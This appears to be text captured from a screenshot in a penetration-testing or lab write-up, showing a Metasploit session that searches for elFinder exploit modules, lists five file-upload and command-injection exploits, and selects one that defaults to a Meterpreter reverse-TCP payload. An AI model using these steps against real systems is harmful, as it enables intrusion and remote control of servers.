 ┌──(kali㉿kali)-[~/tmp]
└─$ msfconsole -q
msf6 > search elfinder
Matching Modules
================
#  Name                                                               Disclosure Date  Rank       Check  Descripti
on
-  ----                                                               ---------------  ----       -----  ---------
--
0  exploit/multi/http/builderengine_upload_exec                       2016-09-18       excellent  Yes    BuilderEn
gine Arbitrary File Upload Vulnerability and execution
1  exploit/unix/webapp/tikiwiki_upload_exec                           2016-07-11       excellent  Yes    Tiki Wiki
Unauthenticated File Upload Vulnerability
2  exploit/multi/http/wp_file_manager_rce                             2020-09-09       normal     Yes    WordPress
File Manager Unauthenticated Remote Code Execution
3  exploit/linux/http/elfinder_archive_cmd_injection                  2021-06-13       excellent  Yes    elFinder
Archive Command Injection
4  exploit/unix/webapp/elfinder_php_connector_exiftran_cmd_injection  2019-02-26       excellent  Yes    elFinder
PHP Connector exiftran Command Injection
Interact with a module by name or index. For example info 4, use 4 or use exploit/unix/webapp/elfinder_php_connector_
exiftran_cmd_injection
msf6 > use 4
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp